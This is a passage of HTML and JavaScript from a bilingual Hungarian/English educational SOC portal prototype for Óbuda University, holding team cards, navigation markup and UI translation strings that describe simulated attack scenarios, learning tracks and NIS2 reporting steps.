  <article class="card" style="padding:clamp(22px,5vw,48px);margin-bottom:16px;position:relative;overflow:hidden"><div class="eyebrow">OUR MANIFESTO</div><p class="manifesto" data-i18n="manifesto">„A kiberbiztonság nem egyetlen fal. <em>Hanem az emberek, a folyamatok és a technológia közös figyelme.</em>”</p><p class="muted" style="max-width:650px;font-size:12px" data-i18n="manifestoSub">A Tripartite Fusion Architecture egyetlen tanulható, vizsgálható környezetben kapcsolja össze a biztonsági műveleteket, a támadási szimulációkat és a mesterséges intelligenciával támogatott elemzést.</p></article>
  <div class="section-title"><h3 data-i18n="teamMembers">Projektcsapat</h3><span data-i18n="teamReplace">A minta neveket cseréljétek a tényleges csapattagokra.</span></div>
  <div style="margin-bottom:14px"><button class="btn btn-primary" data-go="members"><span class="ico">👥</span> <span data-i18n="viewMembersBtn">Részletes beosztási névsor & szervezeti ábra megnyitása ↗</span></button></div>
  <div class="grid team-grid"><article class="card member"><div class="avatar">CS</div><h3>Csajbók Attila Csaba</h3><p data-i18n="roleAnalyst">Incidenselemző · Mintaadat</p></article><article class="card member"><div class="avatar">SOC</div><h3>SOC Operations</h3><p data-i18n="roleOps">Műveleti koordináció</p></article><article class="card member"><div class="avatar">AI</div><h3>AI & Automation</h3><p data-i18n="roleAi">AI-ügynökök és SOAR</p></article><article class="card member"><div class="avatar">GRC</div><h3>Governance & Risk</h3><p data-i18n="roleGrc">Megfelelőség és kockázat</p></article></div>
  <div class="grid two-col" style="margin-top:16px"><article class="card"><div class="card-head"><div class="card-title" data-i18n="architecture">Architekturális alapelv</div></div><div class="card-body"><div class="feed"><div class="feed-row"><span class="incident-num">01</span><div><strong>SOC</strong><p data-i18n="archSoc">Észlelés, triázs, kivizsgálás és válasz.</p></div></div><div class="feed-row"><span class="incident-num">02</span><div><strong>CYBER RANGE</strong><p data-i18n="archRange">Kontrollált, izolált szimuláció és validáció.</p></div></div><div class="feed-row"><span class="incident-num">03</span><div><strong>AI AGENTS</strong><p data-i18n="archAi">Elemzési támogatás, korreláció és automatizálás.</p></div></div></div></div></article><article class="card"><div class="card-head"><div class="card-title" data-i18n="projectNote">Projektinformáció</div></div><div class="card-body"><p class="muted" style="font-size:12px" data-i18n="projectNoteText">Oktatási célú SOC-portál prototípus az Óbudai Egyetem Biztonságtudományi és Kibervédelmi Intézete számára.</p><div class="detail-kv"><div class="kv"><small>ARCHITECTURE</small><strong>Tripartite Fusion</strong></div><div class="kv"><small>INTERFACE</small><strong>HU / EN</strong></div><div class="kv"><small>MODE</small><strong>Demo / Lab</strong></div></div></div></article></div>
</section>
<footer class="footer"><span>ÓBUDAI EGYETEM · <span data-i18n="footerInstitute">Biztonságtudományi és Kibervédelmi Intézet</span></span><span>CYBERNETIC OPERATIONS MAINFRAME</span><span>SOC × RANGE × AI</span></footer>
</div>
</main>
</div>
<div class="sidebar-backdrop" id="sidebarBackdrop"></div>
<button class="back-to-top" id="backToTopBtn" aria-label="Vissza a tetejére">↑</button>
<nav class="mobile-bottom-nav" id="mobileBottomNav" aria-label="Gyorsnavigáció">
  <button data-go="warroom" class="active"><span class="ico">◈</span><span data-i18n="navWarShort">Központ</span></button>
  <button data-go="incidents"><span class="ico">◎</span><span data-i18n="navIncShort">Incidensek</span></button>
  <button data-go="members"><span class="ico">👥</span><span data-i18n="navMembersShort">Csapat</span></button>
  <button id="mobileNavMenuBtn" aria-label="Menü"><span class="ico">☰</span><span data-i18n="navMenuShort">Menü</span></button>
</nav>
<div class="toast" id="toast" role="status" aria-live="polite"></div>
<script>
const $=(s,r=document)=>r.querySelector(s), $$=(s,r=document)=>[...r.querySelectorAll(s)];
const translations={
hu:{
institute:"Biztonságtudományi és Kibervédelmi Intézet",workspace:"Munkaterület",navWar:"Műveleti központ",navInc:"Incidenskezelés",navRange:"Cyber Range topológia",navTele:"Telemetria & naplók",navReports:"Jelentések",navTeam:"Stáblista & manifesztum",navMembers:"Alkalmazottak",navWarShort:"Központ",navIncShort:"Incidensek",navMembersShort:"Csapat",navMenuShort:"Menü",membersTitle:"Alkalmazottak | Members",membersSub:"A kiberbiztonsági műveleti központ és laboratórium személyi állománya és feladatkörei.",staffStatus:"SZEMÉLYI ÁLLOMÁNY",activeMembers:"Fő aktív",searchMembers:"Keresés név vagy beosztás alapján…",allPillars:"Minden pillér",filterLeadership:"Vezetés",filterSiem:"SIEM Pillér",filterSoar:"SOAR Pillér",allTeams:"Minden alcsapat",viewOrg:"Szervezeti ábra",viewTable:"Beosztási tábla",excelViewTitle:"Hivatalos Szervezeti Beosztás · Staffing Table v6",excelViewSub:"Óbudai Egyetem Kiberbiztonsági Műveleti Központ struktúrája",viewMembersBtn:"Részletes beosztási névsor & szervezeti ábra megnyitása ↗",backToList:"Vissza az incidenslistához",backToWar:"Vissza a központba",systemOnline:"Rendszer online",breadcrumb:"Óbudai Egyetem / Kiberbiztonsági labor",rangeReady:"Cyber Range készenlét",warTitle:'Műveleti központ <span class="muted">// War Room</span>',warSub:"Helyzetkép, fenyegetettség és incidenskezelés egyetlen munkafelületen.",lastSync:"UTOLSÓ SZINKRONIZÁLÁS",synced:"Szinkronizálva",heroTitle:'A biztonság nem egy termék.<br><span>Hanem egy folyamat.</span>',heroSub:"SOC, Cyber Range és AI-ügynökök egységes műveleti környezetben — észlelés, elemzés, döntés és reagálás.",openIncidents:"Incidensek megnyitása ↗",openRange:"Cyber Range felfedezése",threatLevel:"DEFCON készültség",highThreat:"Magas / súlyos támadás",threatIndex:"Fenyegetettségi index",meanDetect:"Átlagos észlelési idő",meanRespond:"Átlagos elhárítási idő",activeIncidents:"Aktív incidensek",updatedDemo:"Demóadatok · frissített nézet",rangeNodes:"Cyber Range csomópontok",monitored:"3 felügyelt · 1 428 napló",healthy:"Szenzorok aktívak",attackDeck:"Támadási vektor vezérlő",simDesc:"Cyber Range · elkülönített szimulációs környezet",simReady:"Készenlét",sshDesc:"Root jogosultságkiterjesztés",sqlDesc:"Adatbázis-exfiltráció",cowrieDesc:"Interakció és botnet-triázs",lockDesc:"SMB oldalirányú terjedés",selectedVector:"Kiválasztva: SSH brute force + CVE",runSim:"Szimuláció indítása",liveTelemetry:"Élő telemetria-folyam",ingestWatch:"Nyitott figyelők · API ingest",live:"Élő",buffer:"Puffer",topology:"Cyber Range topológia",topologySub:"Szimulált hálózati környezet · kattintson egy csomópontra",details:"Részletek ↗",incidentQueue:"Incidenssor",incidentQueueSub:"Prioritás szerinti áttekintés",allIncidents:"Összes incidens ↗",incTitle:"Incidenskivizsgálási munkaállomás",incSub:"Incidens-életciklus, bizonyítékok és intézkedések egyetlen konzolon.",demoEnvironment:"SZIMULÁCIÓS KÖRNYEZET",incidentList:"Incidenslista",searchIncidents:"Keresés incidensek között…",allSeverity:"Minden súlyosság",allStates:"Minden állapot",rangeTitle:"Cyber Range topológia",rangeSubtitle:"Hálózati eszközök, támadási útvonalak és biztonságos szimulációk vizualizációja.",isolatedLab:"Elkülönített labor",networkMap:"Hálózati térkép",sensorOnline:"Szenzor online",demoOnly:"Szimulációs adatok",nodeDetails:"Csomópont részletei",nodeState:"Állapot",monitoredState:"Felügyelt",events24:"Események / 24h",availableScenarios:"Elérhető forgatókönyvek",rangeSafety:"A forgatókönyvek csak elkülönített, engedélyezett laborban futtathatók.",runNodeSim:"Forgatókönyv kiválasztása",mitreSub:"A szimulált észlelések taktikákhoz és technikákhoz rendelése.",exerciseData:"Gyakorlati adatok",tacticMatrix:"Taktikai mátrix",techDetails:"Technikai találatok",technique:"Technika",evidence:"Bizonyíték",count:"Találat",mitreNote:"A technikák demonstrációs célú hozzárendelések; éles környezetben eseményszintű bizonyítékkal validálandók.",teleTitle:"Telemetria és naplók",teleSub:"Központi eseményfolyam és a labor szenzorainak állapota.",streamActive:"Folyam aktív",ingestedEvents:"Beérkezett események",correlatedAlerts:"Korrelált riasztások",allSensors:"Minden szenzor elérhető",medianLatency:"Medián feldolgozási késleltetés",pendingEvents:"Várakozó események",eventStream:"Eseményfolyam",exportCsv:"Exportálás CSV-be",allLevels:"Minden szint",timestamp:"Időbélyeg",source:"Forrás",event:"Esemény",level:"Szint",aiTitle:"AI-ügynökflotta & SOAR",aiSub:"Specializált elemzőügynökök, magyarázható döntések és jóváhagyásvezérelt automatizálás.",agentsReady:"4 ügynök készenlétben",playbooks:"SOAR playbookok",playbook:"Playbook",trigger:"Kiváltó esemény",approval:"Jóváhagyás",action:"Művelet",run:"Futtatás",human:"Emberi",review:"Felülvizsgálat",decisionLog:"AI döntési napló",explainable:"Magyarázható",humanOversight:"A magas hatású beavatkozások emberi jóváhagyást igényelnek.",nisTitle:"NIS2 jogszabályi Hub",nisSub:"Megfelelőségi állapot, incidensjelentési folyamat és auditálható bizonyítékok.",legalDemo:"Oktatási demonstráció",complianceStatus:"Megfelelőségi áttekintés",complianceProgress:"Dokumentált kontrollok",complianceDesc:"A mintaérték kizárólag a felület bemutatását szolgálja.",req1:"Incidenskezelési eljárás dokumentálva",req2:"Üzletmenet-folytonossági terv felülvizsgálva",req3:"Hozzáférés-kezelési kontrollok kijelölve",req4:"Beszállítói kockázati bizonyíték frissítendő",req5:"Incidensjelentési próba dokumentálása",reportingTimeline:"Incidensjelentési munkafolyamat",stage1:"Észlelés és osztályozás",stage1d:"Esemény validálása, súlyosság és érintettség megállapítása.",stage2:"Korai figyelmeztetés",stage2d:"Az alkalmazandó jogi határidő és címzett ellenőrzése.",stage3:"Részletes incidensjelentés",stage3d:"Hatás, kiváltó ok, válaszintézkedések és bizonyítékok.",stage4:"Zárójelentés és tanulságok",stage4d:"Helyreállítás, kontrollfejlesztés és utókövetés.",complete:"Kész",legalDisclaimer:"A tényleges határidőket és kötelezettségeket a hatályos magyar jogszabályok és az illetékes hatósági útmutatók alapján kell ellenőrizni.",draftReport:"Jelentéstervezet készítése",evidenceRegister:"Bizonyíték-nyilvántartás",owner:"Felelős",reviewDate:"Felülvizsgálat",state:"Állapot",reportsTitle:"Jelentések és teljesítmény",reportsSub:"Műveleti mutatók, eseménytrendek és exportálható demójelentések.",period:"IDŐSZAK · UTOLSÓ 24 ÓRA",alertTrend:"Riasztási trend",kpiSummary:"KPI összefoglaló",mttdTarget:"Célérték: 15 percen belül",mttrTarget:"Célérték: 60 percen belül",trainingTarget:"Célérték: legalább 95%",sensorTarget:"Célérték: 99.5%",downloadReport:"Jelentés exportálása",reportCatalog:"Jelentéskatalógus",reportName:"Jelentés neve",export:"Export",teamTitle:"Stáblista & manifesztum",teamSub:"Egy egyetemi projekt, amely a technológiát, a kutatást és a felelős védekezést kapcsolja össze.",manifesto:"„A kiberbiztonság nem egyetlen fal. <em>Hanem az emberek, a folyamatok és a technológia közös figyelme.</em>”",manifestoSub:"A Tripartite Fusion Architecture egyetlen tanulható, vizsgálható környezetben kapcsolja össze a biztonsági műveleteket, a támadási szimulációkat és a mesterséges intelligenciával támogatott elemzést.",teamMembers:"Projektcsapat",teamReplace:"A minta neveket cseréljétek a tényleges csapattagokra.",roleAnalyst:"Incidenselemző · Mintaadat",roleOps:"Műveleti koordináció",roleAi:"AI-ügynökök és SOAR",roleGrc:"Megfelelőség és kockázat",architecture:"Architekturális alapelv",archSoc:"Észlelés, triázs, kivizsgálás és válasz.",archRange:"Kontrollált, izolált szimuláció és validáció.",archAi:"Elemzési támogatás, korreláció és automatizálás.",projectNote:"Projektinformáció",projectNoteText:"Oktatási célú SOC-portál prototípus az Óbudai Egyetem Biztonságtudományi és Kibervédelmi Intézete számára.",footerInstitute:"Biztonságtudományi és Kibervédelmi Intézet",navLearning:"Oktatóbázis & Játszótér",topLearn:"Oktatóbázis & Játszótér",heroLearn:"Kezdőknek: Kiber Tanulóközpont & Játszótér ↗",learnEyebrow:"ACADEMY · HANDS-ON SIMULATION · ZERO-EXPERIENCE PLAYGROUND",learnHeadTitle:'Kiber Oktatóbázis & Játszótér <span class="muted">// Cyber Learning & Range Playground</span>',learnHeadSub:"Interaktív tudásbázis és biztonságos szimulációs játszótér kezdőknek — értsd meg a SOC működését és próbáld ki a védelmi intézkedéseket valós veszélyek nélkül!",learnStatusBadge:"● 100% BIZTONSÁGOS SZIMULÁCIÓ",learnBadgeText:"✨ KEZDŐBARÁT KIBERVÉDELMI GYORSTALPALÓ & JÁTSZÓTÉR",learnHeroTitle:'Nem kell szakértőnek lenned ahhoz,<br><span style="color:var(--blue)">hogy megértsd a kibervédelmet.</span>',learnHeroDesc:"A Security Operations Center (SOC) egy vállalat digitális sürgősségi osztálya, a Cyber Range pedig a lőtér, ahol a szakemberek gyakorolnak. Ezen az oldalon mindent elmagyarázunk egyszerű, érthető példákkal, a beépített <strong>Játszótéren (Playground)</strong> pedig te magad is elháríthatsz szimulált támadásokat!",btnJumpPlayground:"🎮 Irány a Játszótér (Playground) ↓",btnJumpExplainer:"📖 Hogyan működik a SOC? ↓",btnJumpRefs:"🌐 CYBER RANGES Referenciák ↓",subnavSoc:"1. Mi a SOC?",subnavRange:"2. Cyber Range alapok",subnavPortal:"3. Portál funkciótérkép",subnavGlossary:"4. Kiber Fogalomtár",subnavResources:"5. Tanulási anyagok & Referenciák",subnavPlayground:"6. Interaktív Játszótér",subnavTerminal:"7. SOC Parancssor",subnavQuiz:"8. Kiber Kadét Kvíz",sec1Title:"🛡️ 1. & 2. Kiberbiztonsági Alappillérek: SOC és Cyber Range",sec1Subtitle:"Az elmélet röviden és közérthetően",tagOperations:"MŰVELETI KÖZPONT",card1Title:"Mi az a Security Operations Center (SOC)?",card1Desc:"A SOC egy szervezet kiberbiztonsági idegközpontja. Olyan, mint a rendőrség vagy egy kórház 24 órás ügyelete: mérnökök és elemzők folyamatosan figyelik a szerverek, adatbázisok és hálózatok állapotát, hogy a gyanús viselkedéseket (pl. feltörési kísérletet, jelszótalálgatást) azonnal kiszűrjék.",card1LevelsTitle:"Elemzői szintek (Tiers):",card1LevelsText:"● <b>Tier 1 (L1):</b> Riasztás-triázs és szűrés (MTTD &lt; 15 perc)<br>● <b>Tier 2 (L2):</b> Mélyreható digitális nyomozás & elhárítás<br>● <b>Tier 3 (L3):</b> Védelmi mérnökök & szabálykészítők<br>● <b>Head of SOC:</b> Műveleti parancsnok és hatósági kapcsolattartó",tagRange:"VIRTUÁLIS LŐTÉR",card2Title:"Mi az a Cyber Range? (Digitális Gyakorlótér)",card2Desc:"A Cyber Range egy elszigetelt, ellenőrzött virtuális környezet — pontosan olyan, mint a pilótáknak a repülésszimulátor. Lehetővé teszi valós kibertámadások biztonságos szimulálását anélkül, hogy valódi kárt okoznánk az élő egyetemi vagy vállalati rendszerekben.",card2PlatformTitle:"CYBER RANGES referencia & módszertan:",card2PlatformText:'A nemzetközi <b>CYBER RANGES</b> (<a href="https://cyberranges.com/" target="_blank" rel="noopener" style="color:var(--blue);text-decoration:underline">cyberranges.com</a> / <a href="https://www.cyberrange.world/" target="_blank" rel="noopener" style="color:var(--blue);text-decoration:underline">cyberrange.world</a>) által definiált koncepció: valós idejű fenyegetésemuláció, TRYZUB kibergyakorlatok és MITRE ATT&CK Defender (MAD) képzések zárt felhős tesztkörnyezetben.',tagTripartite:"HÁRMAS FÚZIÓ",card3Title:"A Tripartite Fusion Koncepció (Óbudai Egyetem)",card3Desc:"Ez az egyetemi projekt három egymásra épülő pillért egyesít egyetlen intelligens rendszerben:",card3FusionText:"● <b>Projekt A (SOC Portál):</b> Az elemzői munkaállomás és vezérlőpult.<br>● <b>Projekt B (Cyber Range Testbed):</b> A szimulált virtuális szerverek és szenzorok (Suricata IDS, Cowrie honeypot, tűzfal).<br>● <b>Projekt C (AI Ügynökflotta):</b> 4 autonóm mesterséges intelligencia modell, amely másodpercek alatt átlátja a tízezer naplósort.",tagCompliance:"JOGSZABÁLY",card4Title:"Európai Kiberbiztonsági Jog: NIS2 & CER",card4Desc:"A 2024. évi LXIX. törvény (az EU NIS2 irányelve alapján) és a 2024. évi LXXXIV. törvény (CER) előírja, hogy a kritikus infrastruktúrák üzemeltetői szigorú védelmi kontrollokat alkalmazzanak, és a jelentős incidenseket szigorú határidővel jelentsék a hatóságoknak.",card4StatTitle:"Kötelező bejelentési határidők:",card4StatText:"● <b>24 órán belül:</b> Korai figyelmeztetés a CSIRT felé.<br>● <b>72 órán belül:</b> Részletes incidensjelentés (kiváltó ok, érintett adatok).<br>● <b>1 hónapon belül:</b> Végleges zárójelentés és javító intézkedések.",sec2Title:"🔍 3. Portál Funkciótérkép: Melyik Menüpont Mit Csinál?",sec2Subtitle:"Kattints bármelyik gombra az adott nézet azonnali felfedezéséhez",sec3Title:"📖 4. Kiberbiztonsági Szótár & Fogalomtár Kezdőknek",sec3Subtitle:"Kereshető, közérthető magyarázatok hétköznapi analógiákkal",glossaryIntro:"A kiberbiztonság tele van rövidítésekkel (SIEM, SOAR, MTTD, IoC...). Írd be a keresőbe a kifejezést, vagy válassz kategóriát!",sec4Title:"📚 5. Ajánlott Kiber Oktatóanyagok & Szakmai Források",sec4Subtitle:"Nemzetközi szabványok, lőtér referenciák és strukturált tanulási útvonal",refCrDesc:"A világ vezető felhőalapú kiberbiztonsági szimulációs és tréningplatformja. Valós idejű fenyegetésemulációt, TRYZUB kibergyakorlatokat (Ukrajna CERT-UA partnerségével) és MITRE ATT&CK Defender (MAD) minősítéseket biztosít vállalati és nemzetvédelmi csapatok számára.",refMitreDesc:"A világ legátfogóbb, nyilvános tudástára az ismert kiberbűnözők és kémszervezetek taktikáiról, technikáiról és eljárásairól (TTP). A portálunk ezen mátrix szerint osztályozza az észlelt eseményeket.",refOeDesc:"Bánki Donát Gépész- és Biztonságtechnikai Kar, Biztonságtudományi és Kibervédelmi Intézet (BKI). Tantárgyi vezetés: Dr. habil. Rajnai Zoltán DSc. egyetemi tanár. Gyakorlatorientált mérnökképzés a legkorszerűbb biztonságtechnikai szabványok szerint.",tracksTitle:"🚀 Kezdő Tanulási Útvonal (Zero to SOC Hero)",tracksSubtitle:"Hogyan válhatsz kiberbiztonsági elemzővé lépésről lépésre?",track1Title:"Alapok & Hálózatok",track1Hours:"0 – 10 ÓRA · BELÉPŐ SZINT",track1Desc:"Ismerd meg az alapvető IT működést:",track1Item1:"IP címek, portok (pl. SSH 22, HTTP 80, SMB 445)",track1Item2:"TCP/UDP csomagok és az OSI modell",track1Item3:"Linux alapismeretek és tűzfalak működése",track1Item4:"Ingyenes forrás: TryHackMe Pre-Security",track2Title:"Junior SOC Elemző (L1)",track2Hours:"10 – 40 ÓRA · KÖZÉPHALADÓ",track2Desc:"Észlelés, naplózás és triázs:",track2Item1:"Suricata IDS és Syslog naplók értelmezése",track2Item2:"Álpozitív (False Positive) riasztások kiszűrése",track2Item3:"Támadási nyomok (IoC - IP, hash) kinyerése",track2Item4:"Ingyenes forrás: CISA Cyber Essentials",track3Title:"Incidensreagáló & SOAR (L2+)",track3Hours:"40+ ÓRA · HALADÓ",track3Desc:"Nyomozás és automatizált védekezés:",track3Item1:"Támadási lánc (Cyber Kill Chain) feltérképezése",track3Item2:"Automatizált SOAR védelmi forgatókönyvek",track3Item3:"NIS2 szerinti jogi incidensjelentés (CSIRT)",track3Item4:"Ingyenes forrás: CYBER RANGES & SANS Blue Team",pgEyebrow:"INTERACTIVE HANDS-ON SANDBOX",pgTitle:"🎮 6. Interaktív Kiber Játszótér & Szimulátor",pgSubtitle:"100% biztonságos homokozó: válaszd ki a támadási szituációt, vizsgáld meg a riasztást, és hajtsd végre a védelmi lépést!",pgSafeStatus:"● ZÁRT SZIMULÁCIÓ · BIZTONSÁGOS",drillTabSsh:"1. SSH Brute Force Támadás",drillTabSql:"2. SQL Injection Adatszivárgás",drillTabCowrie:"3. Cowrie Honeypot Csalogatás",drillTabLockbit:"4. LockBit 3.0 Zsarolóvírus",cliTitle:"7. Biztonságos SOC Elemzői Parancssor (CLI Sandbox)",cliSub:"Gépelj be egy parancsot vagy kattints a fenti gombokra a valósághű szimulációhoz!",cliSend:"Futtatás ↵",quizEyebrow:"CHECK YOUR KNOWLEDGE",quizTitle:"🏆 8. Kiber Kadét Tudáspróba & Oklevél",quizSubtitle:"Teszteld le, mit tanultál! Válaszolj mind a 4 kérdésre helyesen, és szerezd meg a virtuális Kiber Kadét elismerést!",quizScoreLabel:"Eredmény:"
},
en:{
institute:"Institute of Security Science and Cyber Defense",workspace:"Workspace",navWar:"Operations center",navInc:"Incident response",navRange:"Cyber Range topology",navTele:"Telemetry & logs",navReports:"Reports",navTeam:"Team & manifesto",navMembers:"Members",navWarShort:"War Room",navIncShort:"Incidents",navMembersShort:"Members",navMenuShort:"Menu",membersTitle:"Members | Staffing",membersSub:"Operational personnel, organizational hierarchy, and assigned responsibilities.",staffStatus:"STAFFING ROSTER",activeMembers:"Active personnel",searchMembers:"Search by name or role…",allPillars:"All divisions",filterLeadership:"Leadership",filterSiem:"SIEM Division",filterSoar:"SOAR Division",allTeams:"All subteams",viewOrg:"Org Chart",viewTable:"Staffing Table",excelViewTitle:"Official Staffing Table · v6.0",excelViewSub:"Structure of the Óbuda University Cybersecurity Operations Center",viewMembersBtn:"Open full staffing directory & org chart ↗",backToList:"Back to incident list",backToWar:"Back to War Room",systemOnline:"System online",breadcrumb:"Óbuda University / Cybersecurity lab",rangeReady:"Cyber Range ready",warTitle:'Operations center <span class="muted">// War Room</span>',warSub:"Situational awareness, threat posture and incident response in one workspace.",lastSync:"LAST SYNCHRONIZATION",synced:"Synchronized",heroTitle:'Security is not a product.<br><span>It is a process.</span>',heroSub:"SOC, Cyber Range and AI agents in one operational environment — detect, analyze, decide and respond.",openIncidents:"Open incidents ↗",openRange:"Explore Cyber Range",threatLevel:"DEFCON readiness",highThreat:"High / severe threat",threatIndex:"Threat index",meanDetect:"Mean time to detect",meanRespond:"Mean time to respond",activeIncidents:"Active incidents",updatedDemo:"Demo data · refreshed view",rangeNodes:"Cyber Range nodes",monitored:"3 monitored · 1,428 logs",healthy:"Sensors active",attackDeck:"Attack vector controller",simDesc:"Cyber Range · isolated simulation environment",simReady:"Standby",sshDesc:"Root privilege escalation",sqlDesc:"Database exfiltration",cowrieDesc:"Interaction and botnet triage",lockDesc:"SMB lateral movement",selectedVector:"Selected: SSH brute force + CVE",runSim:"Launch simulation",liveTelemetry:"Live telemetry stream",ingestWatch:"Open watchers · API ingest",live:"Live",buffer:"Buffer",topology:"Cyber Range topology",topologySub:"Simulated network · select a node",details:"Details ↗",incidentQueue:"Incident queue",incidentQueueSub:"Prioritized overview",allIncidents:"All incidents ↗",incTitle:"Incident investigation workspace",incSub:"Incident lifecycle, evidence and response actions in one console.",demoEnvironment:"SIMULATION ENVIRONMENT",incidentList:"Incident list",searchIncidents:"Search incidents…",allSeverity:"All severities",allStates:"All states",rangeTitle:"Cyber Range topology",rangeSubtitle:"Visualization of network assets, attack paths and safe simulations.",isolatedLab:"Isolated lab",networkMap:"Network map",sensorOnline:"Sensor online",demoOnly:"Simulation data",nodeDetails:"Node details",nodeState:"State",monitoredState:"Monitored",events24:"Events / 24h",availableScenarios:"Available scenarios",rangeSafety:"Scenarios must run only in an isolated, authorized lab.",runNodeSim:"Select scenario",mitreSub:"Mapping simulated detections to tactics and techniques.",exerciseData:"Exercise data",tacticMatrix:"Tactical matrix",techDetails:"Technique detections",technique:"Technique",evidence:"Evidence",count:"Hits",mitreNote:"Technique mappings are illustrative and should be validated against event-level evidence in production.",teleTitle:"Telemetry & logs",teleSub:"Central event stream and laboratory sensor health.",streamActive:"Stream active",ingestedEvents:"Ingested events",correlatedAlerts:"Correlated alerts",allSensors:"All sensors available",medianLatency:"Median processing latency",pendingEvents:"Pending events",eventStream:"Event stream",exportCsv:"Export CSV",allLevels:"All levels",timestamp:"Timestamp",source:"Source",event:"Event",level:"Level",aiTitle:"AI agent fleet & SOAR",aiSub:"Specialized analysis agents, explainable decisions and approval-gated automation.",agentsReady:"4 agents ready",playbooks:"SOAR playbooks",playbook:"Playbook",trigger:"Trigger",approval:"Approval",action:"Action",run:"Run",human:"Human",review:"Review",decisionLog:"AI decision log",explainable:"Explainable",humanOversight:"High-impact actions require human approval.",nisTitle:"NIS2 compliance hub",nisSub:"Compliance posture, incident reporting workflow and auditable evidence.",legalDemo:"Educational demo",complianceStatus:"Compliance overview",complianceProgress:"Documented controls",complianceDesc:"This sample value is for interface demonstration only.",req1:"Incident response procedure documented",req2:"Business continuity plan reviewed",req3:"Access management controls assigned",req4:"Supplier risk evidence needs updating",req5:"Incident reporting exercise documented",reportingTimeline:"Incident reporting workflow",stage1:"Detection and classification",stage1d:"Validate the event and establish severity and impact.",stage2:"Early warning",stage2d:"Verify the applicable legal deadline and recipient.",stage3:"Detailed incident notification",stage3d:"Impact, root cause, response measures and evidence.",stage4:"Final report and lessons learned",stage4d:"Recovery, control improvement and follow-up.",complete:"Complete",legalDisclaimer:"Actual deadlines and obligations must be checked against current Hungarian legislation and competent-authority guidance.",draftReport:"Create report draft",evidenceRegister:"Evidence register",owner:"Owner",reviewDate:"Review date",state:"State",reportsTitle:"Reports & performance",reportsSub:"Operational metrics, event trends and exportable demo reports.",period:"PERIOD · LAST 24 HOURS",alertTrend:"Alert trend",kpiSummary:"KPI summary",mttdTarget:"Target: under 15 minutes",mttrTarget:"Target: under 60 minutes",trainingTarget:"Target: at least 95%",sensorTarget:"Target: 99.5%",downloadReport:"Export report",reportCatalog:"Report catalog",reportName:"Report name",export:"Export",teamTitle:"Team & manifesto",teamSub:"A university project connecting technology, research and responsible defense.",manifesto:"“Cybersecurity is not a single wall. <em>It is the shared vigilance of people, processes and technology.</em>”",manifestoSub:"The Tripartite Fusion Architecture brings security operations, attack simulation and AI-assisted analysis into one observable learning environment.",teamMembers:"Project team",teamReplace:"Replace sample entries with the actual team members.",roleAnalyst:"Incident analyst · Sample",roleOps:"Operations coordination",roleAi:"AI agents and SOAR",roleGrc:"Compliance and risk",architecture:"Architectural principle",archSoc:"Detection, triage, investigation and response.",archRange:"Controlled, isolated simulation and validation.",archAi:"Analytical support, correlation and automation.",projectNote:"Project information",projectNoteText:"Educational SOC portal prototype for Óbuda University’s Institute of Security Science and Cyber Defense.",footerInstitute:"Institute of Security Science and Cyber Defense",navLearning:"Learning & Playground",topLearn:"Learning & Playground",heroLearn:"Beginner's Guide: Learning & Playground ↗",learnEyebrow:"ACADEMY · HANDS-ON SIMULATION · ZERO-EXPERIENCE PLAYGROUND",learnHeadTitle:'Cyber Learning & Range Playground <span class="muted">// Zero-Experience Academy</span>',learnHeadSub:"Interactive knowledge hub and safe hands-on simulation playground — understand how a SOC works and test defensive response playbooks with zero danger!",learnStatusBadge:"● 100% SAFE ISOLATED SANDBOX",learnBadgeText:"✨ BEGINNER-FRIENDLY CYBER DEFENSE CRASH COURSE & PLAYGROUND",learnHeroTitle:'You don\'t need prior experience<br><span style="color:var(--blue)">to understand cybersecurity.</span>',learnHeroDesc:"A Security Operations Center (SOC) is a digital emergency room for IT infrastructure, and a Cyber Range is the hyper-realistic firing ground where analysts train. Here, everything is explained in clear terms with real-world analogies, and on our <strong>Interactive Playground</strong> you can remediate simulated attacks hands-on!",btnJumpPlayground:"🎮 Jump to Playground ↓",btnJumpExplainer:"📖 How does a SOC work? ↓",btnJumpRefs:"🌐 CYBER RANGES References ↓",subnavSoc:"1. What is a SOC?",subnavRange:"2. Cyber Range Basics",subnavPortal:"3. Portal Feature Map",subnavGlossary:"4. Cyber Glossary",subnavResources:"5. Learning Materials & References",subnavPlayground:"6. Interactive Playground",subnavTerminal:"7. SOC Terminal CLI",subnavQuiz:"8. Cyber Cadet Quiz",sec1Title:"🛡️ 1. & 2. Cyber Defense Foundations: SOC and Cyber Range",sec1Subtitle:"Theory made simple and accessible",tagOperations:"OPERATIONS CENTER",card1Title:"What is a Security Operations Center (SOC)?",card1Desc:"A SOC is the central nervous system of an organization's cyber defense. Much like a 24/7 hospital emergency room or air traffic control, specialized engineers monitor servers, databases, and network traffic around the clock to detect unauthorized intrusions and stop data breaches in real time.",card1LevelsTitle:"Analyst Hierarchy (Tiers):",card1LevelsText:"● <b>Tier 1 (L1):</b> Alert triage and false-positive filtering (MTTD &lt; 15 min)<br>● <b>Tier 2 (L2):</b> Deep forensic investigation & threat containment<br>● <b>Tier 3 (L3):</b> Security engineering & custom detection rules<br>● <b>Head of SOC:</b> Incident Commander & regulatory liaison",tagRange:"VIRTUAL RANGE",card2Title:"What is a Cyber Range? (Digital Firing Ground)",card2Desc:"A Cyber Range is an isolated, hyper-realistic virtual environment — exactly like a flight simulator for pilots. It allows security teams and students to experience genuine adversary techniques without exposing production systems or sensitive data to risk.",card2PlatformTitle:"CYBER RANGES benchmark & methodology:",card2PlatformText:'Built on the principles pioneered by <b>CYBER RANGES</b> (<a href="https://cyberranges.com/" target="_blank" rel="noopener" style="color:var(--blue);text-decoration:underline">cyberranges.com</a> / <a href="https://www.cyberrange.world/" target="_blank" rel="noopener" style="color:var(--blue);text-decoration:underline">cyberrange.world</a>): cloud-native simulation, TRYZUB cyberdrills (developed with Ukraine\'s CERT-UA), and MITRE ATT&CK Defender (MAD) competency tracks.',tagTripartite:"TRIPARTITE FUSION",card3Title:"The Tripartite Fusion Concept (Óbuda University)",card3Desc:"This academic project unites three interdependent subsystems into one coherent platform:",card3FusionText:"● <b>Project A (SOC Portal):</b> The analyst workbench and command dashboard.<br>● <b>Project B (Cyber Range Testbed):</b> Virtualized servers and sensors (Suricata IDS, Cowrie honeypot, gateway firewalls).<br>● <b>Project C (AI Fleet):</b> 4 autonomous AI models triaging thousands of telemetry logs in seconds.",tagCompliance:"LEGISLATION",card4Title:"European Cybersecurity Law: NIS2 & CER",card4Desc:"Hungarian Act LXIX of 2024 (transposing EU Directive 2022/2555 - NIS2) and Act LXXXIV of 2024 (CER) mandate that critical infrastructure operators apply rigorous technical safeguards and notify authorities of significant 